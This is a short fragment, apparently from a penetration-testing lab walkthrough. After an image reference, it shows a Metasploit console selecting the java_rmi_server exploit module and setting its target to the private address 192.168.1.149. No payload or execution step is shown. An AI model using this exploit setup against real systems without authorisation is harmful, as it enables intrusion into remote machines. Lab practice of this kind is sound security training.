 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.1.149
rhosts ⇒ 192.168.1.149
msf6 exploit(multi/misc/java_rmi_server) >